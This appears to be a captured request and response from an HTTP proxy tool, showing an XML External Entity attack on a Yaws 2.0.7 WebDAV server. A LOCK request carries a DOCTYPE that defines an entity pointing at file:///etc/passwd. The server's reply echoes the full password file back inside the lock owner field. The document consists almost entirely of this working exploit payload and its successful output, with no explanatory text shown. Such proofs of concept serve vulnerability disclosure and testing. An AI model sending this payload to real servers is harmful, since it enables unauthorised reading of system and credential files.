 Go Cancel < >
Target: http://localhost:8000
Request
Raw Params Headers Hex XML
LOCK / HTTP/1.1
Host: localhost
Timeout: Second-1
Content-Length: 310

<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY sp SYSTEM "file:///etc/passwd">
]>
<d:lockinfo xmlns:d="DAV:">
  <d:lockscope><d:exclusive/></d:lockscope>
  <d:locktype><d:write/></d:locktype>
  <d:owner>
    <d:href><r>&sp;</r></d:href>
  </d:owner>
</d:lockinfo>
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Server: Yaws 2.0.7
Date: Tue, 04 Aug 2020 10:00:10 GMT
Content-Length: 1493
Content-Type: application/xml; charset="utf-8"
DAV: 1, 2, 3
Lock-Token: <opaquelocktoken:114c2400-5ccd-14e6-a9a2-0242ac110002>

<?xml version="1.0" encoding="utf-8" ?><D:prop
xmlns:D="DAV:"><D:lockdiscovery><D:activelock><D:lockscope><D:exclusive
/></D:lockscope><D:locktype><D:write
/></D:locktype><D:depth>infinity</D:depth><D:owner>
    <d:href><r>root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
epmd:x:101:102::/run/epmd:/usr/sbin/nologin
yaws:x:102:103::/var/cache/yaws:/usr/sbin/nologin
</r></d:href>

</D:owner><D:timeout>Second-1</D:timeout><D:locktoken><D:href>opaquelocktoken:11
4c2400-5ccd-14e6-a9a2-0242ac110002</D:href></D:locktoken><D:lockroot><D:href>/va
r/www/yaws</D:href></D:lockroot></D:activelock></D:lockdiscovery></D:prop>